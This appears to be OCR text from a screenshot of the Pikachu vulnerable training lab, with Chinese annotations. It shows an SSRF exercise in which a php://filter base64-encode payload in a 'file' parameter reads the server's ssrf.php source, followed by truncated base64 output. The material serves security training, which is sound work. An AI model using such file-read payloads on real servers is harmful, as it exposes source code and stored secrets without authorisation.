 Get the pikachu
不安全 | 10.0.0.133:91/pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php
1
用file协议读取PHP文件
http://10.0.0.133:91/pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-
encode/resource=ssrf.php
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
2
成功读取内容，并用base64编码输出
PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvcygkX1N
概述